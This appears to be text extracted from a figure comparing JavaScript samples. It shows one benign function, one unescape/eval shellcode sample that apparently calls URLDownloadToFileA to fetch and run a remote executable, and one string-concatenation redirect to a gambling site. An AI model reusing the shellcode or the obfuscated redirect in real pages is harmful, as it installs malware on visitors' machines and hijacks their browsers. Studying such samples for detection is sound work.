 function howMany(selectObject) {
var numberSelected = 0;
for (var i = 0; i < selectObject.options.length; i++) {
if (selectObject.options[i].selected)
numberSelected++;
}
return numberSelected;
}
(a)
var cuteqqcode=unescape("%u56E8%u0000%u5300%u5655%u8B57%u
8B04%uE801%u02EB%uC031%u5E5F%u5B5D%u08C2%u5E00%u306A%u645
9%u198B%u5B8B%u8B0C%u1C5B%u1B8B%u5B8B%u5308%u8E68%u0E4E%u
FFEC%u89D6%u53C7%u8E68%u0E4E%uFFEC%uEBD6%u5A50%uFF52%u89D
0%u52C2%u5352%uAA68%u0DFC%uFF7C%u5AD6%u4DEB%u5159%uFF52%u
EBD0%u5A72%u5BEB%u6A59%u6A00%u5100%u6A52%uFF00%u53D0%uA06
8%uC9D5%uFF4D%u5AD6%uFF52%u53D0%u9868%u8AFE%uFF0E%uEBD6%u
5944%u006A%uFF51%u53D0%u7E68%uE2D8%uFF73%u6AD6%uFF00%uE8D
0%uFFAB%uFFFF%u7275%u6D6C%u6E6F%u642E%u6C6C%uE800%uFFAE%u
FFFF%u5255%u444C%u776F%u6C6E%u616F%u5464%u466F%u6C69%u416
5%uE800%uFFA0%uFFFF%u2E2E%u005C%uB7E8%uFFFF%u2EFF%u5C2E%u
E800%uFF89%uFFFF%u7468%u6a2e%u3073%u3735%u2e35%u6f63%u636
1%u322f%u652e%u6578%u0000");eval(cuteqqcode);
(b)
var a1="win",a2="dow.",a3="loca",a4="tion.",a5="replace",
a6="('http://www.partypoker.com/index.htm?wm=2501068')";
var i,str="";
for(i=1;i<=6;i++){
str+=eval("a"+i);
}
eval(str);
(c)